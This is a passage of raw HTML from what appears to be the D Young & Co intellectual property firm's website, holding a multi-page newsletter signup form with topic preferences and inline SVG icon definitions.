		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-hglwbq" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-hglwbq&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-hglwbq&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-hglwbq-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="aN5yXGurQU8nZDSZNSlmQmEO4J4qioHUZOnKHBqMu_arm7xIQELpVDewLXECxjs7bDAC2GIQJTcvftOmEuHmuAykmEpDofy87vDVByw43hw=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-hglwbq-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-hglwbq-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-hglwbq-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-hglwbq-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-hglwbq-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-hglwbq-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-hglwbq-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-hglwbq-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-hglwbq-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-hglwbq-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hglwbq-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hglwbq-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-hglwbq-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-hglwbq-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 